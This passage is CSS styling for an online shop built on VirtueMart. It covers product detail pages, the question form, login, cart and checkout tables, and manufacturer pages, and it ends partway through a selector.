.orderby-displaynumber .display-number select {
  display: inline-block;
  margin-left: 5px;
}
@media screen and (max-width: 767px) {
  .orderby-displaynumber .display-number select {
    width: auto;
  }
}
div.productdetails-view .spacer-rating {
  margin-bottom: 20px;
}
div.productdetails-view .product-neighbours {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding-bottom: 20px;
  text-align: right;
}
div.productdetails-view .product-neighbours a {
  background: none;
  color: #999999;
  display: block;
  padding: 0;
  position: relative;
}
div.productdetails-view .product-neighbours a:hover,
div.productdetails-view .product-neighbours a:focus,
div.productdetails-view .product-neighbours a:active {
  color: #0d48dd;
}
div.productdetails-view .product-neighbours a.previous-page {
  padding-left: 25px;
  float: left;
}
div.productdetails-view .product-neighbours a.previous-page:after {
  content: "\f177";
  display: block;
  font-family: FontAwesome;
  height: 10px;
  position: absolute;
  left: 0;
  top: 2px;
  width: 20px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
div.productdetails-view .product-neighbours a.previous-page:hover:after {
  color: #0d48dd;
  left: -5px;
}
div.productdetails-view .product-neighbours a.next-page {
  padding-right: 25px;
  float: right;
}
div.productdetails-view .product-neighbours a.next-page:after {
  content: "\f178";
  display: block;
  font-family: FontAwesome;
  height: 10px;
  position: absolute;
  right: 0;
  top: 2px;
  width: 20px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
div.productdetails-view .product-neighbours a.next-page:hover:after {
  color: #0d48dd;
  right: -5px;
}
div.productdetails-view .product-price span.PricesalesPrice {
  font-size: 18px;
  color: #ff5a00;
  font-weight: 500;
}
div.productdetails-view .ratingbox {
  margin-bottom: 10px;
}
div.productdetails-view .product-description .title {
  display: none;
}
div.productdetails-view .product-description ul {
  padding-left: 15px;
}
div.productdetails-view .customer-reviews {
  margin-top: 0;
}
div.productdetails-view .spacer-buy-area {
  padding-left: 0;
}
div.productdetails-view .spacer-buy-area > div {
  border-top: 1px solid #eeeeee;
  padding-top: 20px;
  margin-top: 20px;
}
div.productdetails-view .spacer-buy-area > div:before,
div.productdetails-view .spacer-buy-area > div:after {
  display: table;
  content: " ";
}
div.productdetails-view .spacer-buy-area > div:after {
  clear: both;
}
div.productdetails-view .spacer-buy-area > div.clear {
  display: none;
}
div.productdetails-view .spacer-buy-area br {
  display: none;
}
div.productdetails-view .spacer-buy-area .ratingbox {
  margin: 20px 0 6.66666667px;
  padding-bottom: 22px;
  border: none;
}
div.productdetails-view .spacer-buy-area .product-price {
  text-align: left;
  height: auto;
}
div.productdetails-view .spacer-buy-area .product-field {
  margin-bottom: 20px;
}
@media screen and (min-width: 992px) {
  div.productdetails-view .spacer-buy-area .product-field .product-field-display {
    display: inline-block;
    margin-left: 20px;
  }
}
div.productdetails-view .addtocart-area {
  margin-bottom: 20px;
}
div.productdetails-view .addtocart-area .addtocart-bar {
  margin-top: 0;
  left: 0;
}
div.productdetails-view .customer-reviews .list-reviews .normal {
  border-radius: 0;
  padding: 20px;
}
div.productdetails-view .customer-reviews .list-reviews .normal blockquote {
  color: #555555;
  font-size: 14px;
  line-height: 1.2;
  margin: 0;
}
div.productdetails-view .customer-reviews h4 {
  display: none;
}
div.productdetails-view .customer-reviews .write-reviews {
  text-align: left;
}
div.productdetails-view .customer-reviews .write-reviews input {
  display: inline-block;
}
div.productdetails-view .customer-reviews .rating {
  margin: 10px 0 0 0;
  text-align: left;
}
div.productdetails-view .customer-reviews .rating .ratingbox {
  margin-bottom: 0;
}
div.productdetails-view .customer-reviews .write-reviews {
  margin: 10px 0 0 0;
}
div.productdetails-view .customer-reviews input.highlight-button {
  margin-bottom: 10px;
}
div.productdetails-view .customer-reviews .list-reviews {
  padding-top: 10px;
}
div.productdetails-view .customer-reviews .list-reviews .normal,
div.productdetails-view .customer-reviews .list-reviews .highlight {
  border-color: #ebebeb;
  padding: 20px;
  margin-bottom: 10px;
}
div.productdetails-view .customer-reviews .list-reviews .highlight {
  background-color: #f6f6f6;
}
div.productdetails-view .customer-reviews .list-reviews .highlight blockquote,
div.productdetails-view .customer-reviews .list-reviews .normal blockquote {
  padding: 0 20px;
  margin-bottom: 10px;
}
div.productdetails-view .customer-reviews .list-reviews .vote {
  float: none;
  margin-left: 0;
}
div.productdetails-view .customer-reviews .list-reviews .ratingbox {
  margin-bottom: 0;
}
div.productdetails-view .customer-reviews .list-reviews span.date {
  background: #f6f6f6;
  border-color: #ebebeb;
  top: -20px;
  right: -20px;
}
div.productdetails-view .product-short-description {
  border-top: 1px solid #eeeeee;
  color: #555555;
  font-size: 15px;
  margin: 0;
  padding: 20px 0 0;
}
div.productdetails-view .vm-product-container .vm-product-media-container {
  background: none;
  float: none;
  width: 100%;
  position: relative;
}
@media screen and (min-width: 1200px) {
  div.productdetails-view .vm-product-container .vm-product-media-container {
    width: 47%;
    border: none;
    float: left;
  }
}
div.productdetails-view .vm-product-container .vm-product-media-container .main-image img {
  max-height: none;
  max-width: 100%;
}
div.productdetails-view .vm-product-container .additional-images {
  margin: 20px 0;
}
div.productdetails-view .vm-product-container .additional-images img {
  border: 1px solid #eeeeee;
  padding: 4px;
  width: 80px;
}
div.productdetails-view .vm-product-container .vm-product-details-container {
  width: 100%;
}
div.productdetails-view .vm-product-container .vm-product-details-container h1 {
  text-transform: none;
  border-top: 0;
  margin-bottom: 20px;
}
@media screen and (min-width: 1200px) {
  div.productdetails-view .vm-product-container .vm-product-details-container {
    width: 50%;
  }
}
div.productdetails-view span.quantity-controls {
  vertical-align: top;
}
div.productdetails-view span.quantity-controls input.quantity-controls {
  padding: 0;
}
div.productdetails-view .manufacturer {
  text-align: left;
}
div.productdetails-view .manufacturer span {
  font-weight: 300;
}
div.productdetails-view .manufacturer .manuModal {
  font-weight: 700;
  margin: 0;
}
div.productdetails-view .product-related-products,
div.productdetails-view .product-related-categories {
  border: none;
  margin: 40px 0;
}
div.productdetails-view .product-related-products .product-fields-title-wrapper,
div.productdetails-view .product-related-categories .product-fields-title-wrapper {
  text-transform: uppercase;
  color: #f44336;
  padding: 10px 0;
}
div.productdetails-view .product-related-products .product-fields-title-wrapper strong,
div.productdetails-view .product-related-categories .product-fields-title-wrapper strong {
  font-weight: 500;
}
div.productdetails-view .product-related-products .product-fields-wrapper,
div.productdetails-view .product-related-categories .product-fields-wrapper {
  background: #ffffff;
  margin: 0 -60px;
  padding: 20px 50px;
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
}
@media screen and (max-width: 991px) {
  div.productdetails-view .product-related-products .product-fields-wrapper,
  div.productdetails-view .product-related-categories .product-fields-wrapper {
    padding-left: 10px;
    padding-right: 10px;
    margin: 0 -10px;
  }
}
div.productdetails-view .product-related-products .product-field,
div.productdetails-view .product-related-categories .product-field {
  width: 100%;
  float: none;
  padding: 10px;
  margin: 0;
}
@media screen and (min-width: 768px) {
  div.productdetails-view .product-related-products .product-field,
  div.productdetails-view .product-related-categories .product-field {
    width: 33.3333%;
    float: left;
  }
}
@media screen and (min-width: 1200px) {
  div.productdetails-view .product-related-products .product-field,
  div.productdetails-view .product-related-categories .product-field {
    width: 25%;
  }
}
div.productdetails-view .product-related-products .product-field-container,
div.productdetails-view .product-related-categories .product-field-container {
  background: #ffffff;
  box-shadow: 0px 1px 3px #f4f4f4;
  padding: 20px;
}
div.productdetails-view .product-related-products .product-field-display > a,
div.productdetails-view .product-related-categories .product-field-display > a {
  color: #333333;
  font-size: 16px;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
}
div.productdetails-view .product-related-products .product-field-display > a:hover,
div.productdetails-view .product-related-categories .product-field-display > a:hover {
  color: #ff5a00;
}
div.productdetails-view .product-related-products .product-field-display > a img,
div.productdetails-view .product-related-categories .product-field-display > a img {
  width: 100%;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}
div.productdetails-view .product-related-products .product-field-display div.PricesalesPrice,
div.productdetails-view .product-related-categories .product-field-display div.PricesalesPrice {
  margin-bottom: 10px;
}
div.productdetails-view .product-related-products .product-field-display span.PricesalesPrice,
div.productdetails-view .product-related-categories .product-field-display span.PricesalesPrice {
  font-size: 16px;
  font-weight: 500;
  color: #ff5a00;
}
div.productdetails-view .product-related-products .product-field-display p.product_s_desc,
div.productdetails-view .product-related-categories .product-field-display p.product_s_desc {
  overflow: hidden;
}
.productdetails-tabs {
  margin-top: 20px;
}
.ask-a-question-view input.counter,
.ask-a-question-view input#name,
.ask-a-question-view input#email {
  border: 1px solid #ebebeb;
  background: #ffffff;
  color: #7b7b7b;
  font-weight: 400;
  margin-left: 0;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
.ask-a-question-view input.counter:hover,
.ask-a-question-view input#name:hover,
.ask-a-question-view input#email:hover {
  background: #ffffff;
  border-color: #222222;
}
.ask-a-question-view .form-field textarea.field {
  border: 1px solid #ebebeb;
  background: #ffffff;
  color: #7b7b7b;
  font-weight: 400;
  border-radius: 0;
}
.ask-a-question-view .form-field textarea.field:hover {
  background: #ffffff;
  border-color: #222222;
}
.ask-a-question-view table.askform {
  border: 1px solid #dddddd;
}
.ask-a-question-view table.askform td,
.ask-a-question-view table.askform tr td {
  padding: 8px;
  border-top: 1px solid #dddddd;
}
.ask-a-question-view .submit .floatleft.width50 {
  float: none;
  width: 100%;
  text-align: left;
  margin-top: 20px;
}
.ask-a-question-view .submit .floatleft.width50 .counter {
  display: inline-block;
  width: auto;
}
.com_virtuemart .checkoutStep {
  color: #222222;
  font-size: 24px;
  font-weight: 700;
  margin-top: 10px;
}
.com_virtuemart #com-form-login {
  border: 1px solid #ebebeb;
  padding: 20px;
  margin-top: 20px;
}
.com_virtuemart #com-form-login h2 {
  font-size: 14px;
  font-weight: normal;
  margin-top: 0;
  margin-bottom: 20px;
  text-transform: none;
}
@media (max-width: 767px) {
  .com_virtuemart #com-form-login input.default {
    margin-bottom: 5px;
    width: 100%;
  }
}
.com_virtuemart #com-form-login label {
  display: inline-block;
}
.com_virtuemart #com-form-login .width30 {
  width: auto;
}
.com_virtuemart #com-form-login .width30 > a {
  font-size: 13px;
}
.com_virtuemart #com-form-login .width30.floatleft {
  display: block;
  margin-right: 0;
}
@media (min-width: 480px) {
  .com_virtuemart #com-form-login .width30.floatleft {
    display: inline-block;
    margin-right: 20px;
  }
}
.com_virtuemart #com-form-login #com-form-login-username,
.com_virtuemart #com-form-login #com-form-login-password {
  margin-bottom: 10px;
}
.com_virtuemart #com-form-login #com-form-login-username input,
.com_virtuemart #com-form-login #com-form-login-password input {
  border-width: 1px;
  width: 100%;
}
@media (min-width: 767px) {
  .com_virtuemart #com-form-login #com-form-login-username input,
  .com_virtuemart #com-form-login #com-form-login-password input {
    width: auto;
  }
}
.com_virtuemart #com-form-login #com-form-login-remember input.default {
  margin-right: 10px;
}
.com_virtuemart #com-form-login #com-form-login-remember input.inputbox {
  display: inline-block;
  outline: none;
  vertical-align: middle;
}
@media (max-width: 767px) {
  .com_virtuemart #form-login input {
    display: block;
    margin-top: 5px;
  }
}
.com_virtuemart #cart-view h1 {
  border: none;
}
.com_virtuemart #cart-view label {
  font-weight: 400;
}
.com_virtuemart #cart-view input[type="radio"] {
  margin: 3px 5px 5px 0;
  position: relative;
}
.com_virtuemart #cart-view input[type="submit"],
.com_virtuemart #cart-view .cart-summary input.details-button,
.com_virtuemart #cart-view button.vm-button-correct {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  background-image: none;
  border-style: solid;
  border-width: 1px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  height: 40px;
  text-transform: uppercase;
}
.com_virtuemart #cart-view input[type="submit"]:focus,
.com_virtuemart #cart-view .cart-summary input.details-button:focus,
.com_virtuemart #cart-view button.vm-button-correct:focus,
.com_virtuemart #cart-view input[type="submit"].focus,
.com_virtuemart #cart-view .cart-summary input.details-button.focus,
.com_virtuemart #cart-view button.vm-button-correct.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.com_virtuemart #cart-view input[type="submit"]:hover,
.com_virtuemart #cart-view .cart-summary input.details-button:hover,
.com_virtuemart #cart-view button.vm-button-correct:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.com_virtuemart #cart-view input[type="submit"]:active,
.com_virtuemart #cart-view .cart-summary input.details-button:active,
.com_virtuemart #cart-view button.vm-button-correct:active,
.com_virtuemart #cart-view input[type="submit"].active,
.com_virtuemart #cart-view .cart-summary input.details-button.active,
.com_virtuemart #cart-view button.vm-button-correct.active,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"],
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.com_virtuemart #cart-view input[type="submit"]:active:hover,
.com_virtuemart #cart-view .cart-summary input.details-button:active:hover,
.com_virtuemart #cart-view button.vm-button-correct:active:hover,
.com_virtuemart #cart-view input[type="submit"].active:hover,
.com_virtuemart #cart-view .cart-summary input.details-button.active:hover,
.com_virtuemart #cart-view button.vm-button-correct.active:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"]:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button:hover,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct:hover,
.com_virtuemart #cart-view input[type="submit"]:active:focus,
.com_virtuemart #cart-view .cart-summary input.details-button:active:focus,
.com_virtuemart #cart-view button.vm-button-correct:active:focus,
.com_virtuemart #cart-view input[type="submit"].active:focus,
.com_virtuemart #cart-view .cart-summary input.details-button.active:focus,
.com_virtuemart #cart-view button.vm-button-correct.active:focus,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"]:focus,
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button:focus,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct:focus,
.com_virtuemart #cart-view input[type="submit"]:active.focus,
.com_virtuemart #cart-view .cart-summary input.details-button:active.focus,
.com_virtuemart #cart-view button.vm-button-correct:active.focus,
.com_virtuemart #cart-view input[type="submit"].active.focus,
.com_virtuemart #cart-view .cart-summary input.details-button.active.focus,
.com_virtuemart #cart-view button.vm-button-correct.active.focus,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"].focus,
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button.focus,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.com_virtuemart #cart-view input[type="submit"].disabled:hover,
.com_virtuemart #cart-view .cart-summary input.details-button.disabled:hover,
.com_virtuemart #cart-view button.vm-button-correct.disabled:hover,
.com_virtuemart #cart-view input[type="submit"][disabled]:hover,
.com_virtuemart #cart-view .cart-summary input.details-button[disabled]:hover,
.com_virtuemart #cart-view button.vm-button-correct[disabled]:hover,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"]:hover,
fieldset[disabled] .com_virtuemart #cart-view .cart-summary input.details-button:hover,
fieldset[disabled] .com_virtuemart #cart-view button.vm-button-correct:hover,
.com_virtuemart #cart-view input[type="submit"].disabled:focus,
.com_virtuemart #cart-view .cart-summary input.details-button.disabled:focus,
.com_virtuemart #cart-view button.vm-button-correct.disabled:focus,
.com_virtuemart #cart-view input[type="submit"][disabled]:focus,
.com_virtuemart #cart-view .cart-summary input.details-button[disabled]:focus,
.com_virtuemart #cart-view button.vm-button-correct[disabled]:focus,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"]:focus,
fieldset[disabled] .com_virtuemart #cart-view .cart-summary input.details-button:focus,
fieldset[disabled] .com_virtuemart #cart-view button.vm-button-correct:focus,
.com_virtuemart #cart-view input[type="submit"].disabled.focus,
.com_virtuemart #cart-view .cart-summary input.details-button.disabled.focus,
.com_virtuemart #cart-view button.vm-button-correct.disabled.focus,
.com_virtuemart #cart-view input[type="submit"][disabled].focus,
.com_virtuemart #cart-view .cart-summary input.details-button[disabled].focus,
.com_virtuemart #cart-view button.vm-button-correct[disabled].focus,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"].focus,
fieldset[disabled] .com_virtuemart #cart-view .cart-summary input.details-button.focus,
fieldset[disabled] .com_virtuemart #cart-view button.vm-button-correct.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.com_virtuemart #cart-view input[type="submit"] .badge,
.com_virtuemart #cart-view .cart-summary input.details-button .badge,
.com_virtuemart #cart-view button.vm-button-correct .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.com_virtuemart #cart-view .vm-cart-header-container {
  background: transparent;
  border-top: 2px solid #ff5a00;
  color: inherit;
  font-size: 13px;
  text-transform: uppercase;
  padding-top: 20px;
}
.com_virtuemart #cart-view .vm-cart-header-container .vm-cart-header h1 {
  position: relative;
  display: inline-block;
  font-size: 30px;
  padding-bottom: 0;
  padding-top: 0;
  color: #222222;
}
.com_virtuemart #cart-view .vm-cart-header-container .vm-continue-shopping {
  margin: 0;
}
@media (max-width: 767px) {
  .com_virtuemart #cart-view .vm-cart-header-container .vm-continue-shopping {
    width: 100%;
  }
}
.com_virtuemart #cart-view .vm-cart-header-container .continue_link {
  background: transparent;
  border: 1px solid #ebebeb;
  color: #555555;
  display: inline-block;
  padding: 10px 20px;
}
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:after {
  content: "\f061";
  font-family: FontAwesome;
  margin-left: 5px;
}
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:hover,
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:focus,
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:active {
  border-color: #222222;
}
.com_virtuemart #cart-view .inline input[type="text"] {
  display: inline-block;
}
.com_virtuemart #cart-view .inline table td {
  padding: 5px;
}
@media (max-width: 767px) {
  .com_virtuemart #cart-view .inline table td {
    display: block;
  }
  .com_virtuemart #cart-view .inline table td .button {
    margin-top: 10px;
    margin-left: 0 !important;
  }
  .com_virtuemart #cart-view .inline table td .chzn-container {
    margin-bottom: -8px;
  }
}
.com_virtuemart #cart-view .billto-shipto {
  border: 1px solid #ebebeb;
  margin: 20px 0;
  padding: 20px;
}
.com_virtuemart #cart-view .billto-shipto span {
  color: #222222;
}
@media (max-width: 767px) {
  .com_virtuemart #cart-view .billto-shipto .width50 {
    width: 100%;
  }
  .com_virtuemart #cart-view .billto-shipto .width50 + .width50 {
    margin-top: 10px;
  }
}
.com_virtuemart #cart-view .billto-shipto .vm2-billto-icon,
.com_virtuemart #cart-view .billto-shipto .vm2-shipto-icon {
  background: none;
  height: auto;
  line-height: 1;
  width: auto;
  vertical-align: baseline;
}
.com_virtuemart #cart-view .billto-shipto .vm2-billto-icon:before,
.com_virtuemart #cart-view .billto-shipto .vm2-shipto-icon:before {
  font-family: FontAwesome;
  font-size: 25px;
}
.com_virtuemart #cart-view .billto-shipto .vm2-billto-icon::before {
  content: "\f015";
}
.com_virtuemart #cart-view .billto-shipto .vm2-shipto-icon:before {
  content: "\f003";
}
.com_virtuemart #cart-view .billto-shipto .output-shipto input {
  float: left;
  margin-right: 5px;
}
.com_virtuemart #cart-view .billto-shipto a.details {
  background: transparent;
  border: 1px solid #ebebeb;
  border-radius: 0;
  color: #555555;
  display: inline-block;
  padding: 5px 10px;
}
.com_virtuemart #cart-view .billto-shipto a.details:hover,
.com_virtuemart #cart-view .billto-shipto a.details:active,
.com_virtuemart #cart-view .billto-shipto a.details:focus {
  border-color: #222222;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view .vm-fieldset-pricelist {
    display: table-cell;
    overflow-y: scroll;
  }
}
.com_virtuemart #cart-view table.cart-summary tr th {
  background: #222222;
  border-color: #ebebeb;
  color: #ffffff;
  font-weight: 400;
  padding: 10px 20px;
}
.com_virtuemart #cart-view table.cart-summary tr th .priceColor2 {
  color: #ffffff;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view table.cart-summary tr th {
    padding: 10px;
  }
}
.com_virtuemart #cart-view table.cart-summary tr td {
  border-color: #ebebeb;
  padding: 20px;
  vertical-align: middle;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view table.cart-summary tr td {
    padding: 10px;
  }
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name span.cart-images {
  margin-right: 10px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name span.cart-images img {
  float: none;
  width: 60px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a {
  color: #333333;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a:hover,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a:active {
  color: #4275f4;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity {
  min-width: 150px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  display: inline-block;
  margin-right: 5px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input:active,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input:hover {
  border-color: #222222;
  box-shadow: none;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart {
  background: none;
  border: 1px solid #ebebeb;
  color: #999999;
  padding: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  vertical-align: top;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:before {
  background: transparent !important;
  content: "\f021" !important;
  font-family: FontAwesome;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:hover,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:active {
  border-color: #222222;
  color: #555555;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart {
  background: none;
  border: 1px solid #ebebeb;
  color: #999999;
  padding: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  vertical-align: top;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:before {
  background: transparent !important;
  content: "\f00d" !important;
  font-family: FontAwesome;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:hover,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:active {
  border-color: #222222;
  color: #555555;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single {
  position: relative;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single + .vm-shipment-plugin-single {
  margin-top: 20px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single > input {
  position: absolute;
  top: 0px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single > label {
  padding-left: 20px;
}
.com_virtuemart #cart-view table.cart-summary tr td > .vmshipment_name:before,
.com_virtuemart #cart-view table.cart-summary tr td > .vmpayment_name:before {
  content: "\f058";
  color: #5cb85c;
  font-family: FontAwesome;
  margin-right: 5px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single {
  position: relative;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single + .vm-payment-plugin-single {
  margin-top: 20px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single > input {
  position: absolute;
  top: 0px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single > label {
  padding-left: 20px;
}
.com_virtuemart #cart-view table.cart-summary h3 {
  font-size: 14px;
}
.com_virtuemart #cart-view table.cart-summary td > h3:first-child {
  background: #f6f6f6;
  margin: -20px -20px 20px;
  padding: 10px 20px;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view table.cart-summary td > h3:first-child {
    margin: -10px -10px 20px;
    padding: 10px 10px;
  }
}
.com_virtuemart #cart-view .sectiontableentry1 h4 {
  margin-top: 0;
}
.com_virtuemart #cart-view .customer-note .customer-note {
  display: block;
  font-weight: 600;
  margin-top: 40px;
}
.com_virtuemart #cart-view .customer-note #customer_note_field {
  min-height: 100px;
  width: 100%;
}
.com_virtuemart #cart-view .vm-fieldset-tos {
  padding-top: 20px;
}
.com_virtuemart #cart-view .vm-fieldset-tos input.terms-of-service {
  float: left;
  margin-right: 5px;
}
.com_virtuemart #cart-view .vm-fieldset-tos div.terms-of-service {
  font-weight: 400;
  display: block;
}
.com_virtuemart #cart-view .coupon {
  display: inline-block;
  margin-bottom: 10px;
}
@media (min-width: 767px) {
  .com_virtuemart #cart-view .coupon {
    margin-bottom: 0;
  }
}
.com_virtuemart #cart-view .checkout-button-top {
  border: 0;
}
.com_virtuemart #cart-view .vm-cart-item-total br {
  display: none;
}
.com_virtuemart .vmpayment_cardinfo {
  display: block;
  margin-top: 20px;
  font-size: 13px;
}
.com_virtuemart .vmpayment_cardinfo table {
  margin-top: 10px;
}
.manufacturer-details-view .spacer {
  border: 1px solid #ebebeb;
  margin-top: 20px;
}
.manufacturer-details-view .spacer .manufacturer-email {
  margin-bottom: 10px;
}
.manufacturer-details-view .spacer .manufacturer-email a {
  background: #5bc0de;
  color: #ffffff;
  display: inline-block;
  text-transform: uppercase;
  padding: 5px 10px;
  line-height: 1;
}
.manufacturer-details-view .spacer .manufacturer-email a:hover,
.manufacturer-details-view .spacer .manufacturer-email a:focus,
.manufacturer-details-view .spacer .manufacturer-email a:active {
  background: #449d44;
}
.manufacturer-details-view .spacer .manufacturer-image img {
  border: 1px solid #f3f3f3;
  max-width: 200px;
}
.manufacturer-details-view .spacer .manufacturer-product-link a {
  display: inline-block;
  margin-top: 20px;
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:active,
.manufacturer-details-view .spacer .manufacturer-product-link a.active,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:active:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a.active:hover,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a:active:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.active:focus,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a:active.focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.active.focus,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.manufacturer-details-view .spacer .manufacturer-product-link a.disabled:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a[disabled]:hover,
fieldset[disabled] .manufacturer-details-view .spacer .manufacturer-product-link a:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a.disabled:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a[disabled]:focus,
fieldset[disabled] .manufacturer-details-view .spacer .manufacturer-product-link a:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.disabled.focus,
.manufacturer-details-view .spacer .manufacturer-product-link a[disabled].focus,
fieldset[disabled] .manufacturer-details-view .spacer .manufacturer-product-link a.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.manufacturer-details-view .spacer .manufacturer-product-link a .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.com_virtuemart.view-user label,
.com_virtuemart.view-cart label,
.com_virtuemart.view-orders label,
.com_virtuemart.view-productdetails label {
  font-weight: 400;
}
.com_virtuemart.view-user .userfields_info,
.com_virtuemart.view-cart .userfields_info,
.com_virtuemart.view-orders .userfields_info,
.com_virtuemart.view-productdetails .userfields_info {
  border-top: 1px solid #ebebeb;
  color: #222222;
  font-size: 15px;
  margin: 20px 0;
  padding: 10px 0 0;
  text-transform: uppercase;
  display: block;
  font-weight: 700;
}
.com_virtuemart.view-user table.user-details tr td.key,
.com_virtuemart.view-cart table.user-details tr td.key,
.com_virtuemart.view-orders table.user-details tr td.key,
.com_virtuemart.view-productdetails table.user-details tr td.key {
  padding: 10px 10px 0 0;
}
.com_virtuemart.view-user table.user-details,
.com_virtuemart.view-cart table.user-details,
.com_virtuemart.view-orders table.user-details,
.com_virtuemart.view-productdetails table.user-details {
  width: auto;
}
.com_virtuemart.view-user table.user-details tr td,
